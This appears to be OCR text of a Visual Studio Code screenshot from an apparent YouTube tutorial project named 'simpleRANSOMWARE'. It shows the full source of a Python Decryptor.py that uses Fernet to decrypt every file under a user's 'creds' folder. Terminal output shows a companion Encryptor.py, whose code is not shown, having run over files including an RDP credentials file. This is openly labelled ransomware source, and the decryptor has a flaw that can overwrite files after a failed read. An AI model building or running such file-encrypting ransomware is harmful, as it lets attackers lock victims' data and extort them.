 File Edit Selection View Go Run Terminal Help
Decryptor.py - simpleRANSOMWARE - Visual Studio Code
EXPLORER
SIMPLERANSOMWARE
accesscode.csv
Decryptor.py
Encryptor.py
key.key
OUTLINE
Decryptor.py
Decryptor.py > ...
1 from cryptography.fernet import Fernet
2 import os
3 import glob
4
5 with open("key.key", "rb") as kf:
6     key = kf.read()
7 fernet = Fernet(key)
8 home_dir = os.path.expanduser("~")
9 files = glob.glob(f'{home_dir}\\creds\\**\\*.*', recursive=True)
10
11 for file in files:
12     try:
13         with open(file, "rb") as tf:
14             tf_bytes = tf.read()
15     except:
16         pass
17     try:
18         tf_bytes_dec = fernet.decrypt(tf_bytes)
19     except Exception as e:
20         print("error in decrypting file: ", file, "is", e)
21         pass
22     with open(file, "wb") as tf:
23         tf.write(tf_bytes_dec)
24
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
PS D:\codes\YT\simpleRANSOMWARE> python -u "d:\codes\YT\simpleRANSOMWARE\Encryptor.py"
C:\Users\DELL\creds\rdpcreds.txt
C:\Users\DELL\creds\testimage.png
C:\Users\DELL\creds\testss.png
C:\Users\DELL\creds\sd\testimp.txt
PS D:\codes\YT\simpleRANSOMWARE> python -u "d:\codes\YT\simpleRANSOMWARE\Decryptor.py"
PS D:\codes\YT\simpleRANSOMWARE>
Python 3.9.5 64-bit 0 0 KvLang Python Connecting to Discord... Ln 20, Col 59 Spaces: 4 UTF-8 CRLF Python
DELL PC 24°C Light rain ENG 18:04
14-01-2022 1